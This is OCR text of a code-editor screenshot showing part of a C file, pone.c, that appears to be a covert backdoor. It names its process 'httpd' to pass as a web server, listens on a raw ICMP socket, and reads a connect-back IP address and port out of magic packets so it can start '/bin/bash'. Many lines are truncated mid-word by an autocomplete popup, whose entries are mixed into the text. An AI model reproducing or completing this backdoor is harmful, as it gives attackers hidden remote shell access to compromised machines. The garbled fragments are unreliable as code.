 pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
1
3
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
C pone.c
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 portstr[1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
dev 5 1 main(int argc, char * argv[]) Ln 36, Col 14 Tab Size: 4 UTF-8 LF C Linux